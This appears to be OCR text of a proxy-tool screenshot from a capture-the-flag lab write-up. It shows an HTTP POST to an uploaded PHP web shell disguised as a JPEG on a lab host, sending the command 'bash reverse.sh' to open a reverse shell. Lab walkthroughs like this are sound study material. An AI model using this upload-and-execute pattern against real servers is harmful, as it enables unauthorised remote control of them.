 Request
Pretty Raw \n Actions
1 POST /images/uploads/0x4rt3mis.php.jpeg HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=9f823d50ea4rvhieb2a0m9lqt0
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 19
12
13 cmd=bash+reverse.sh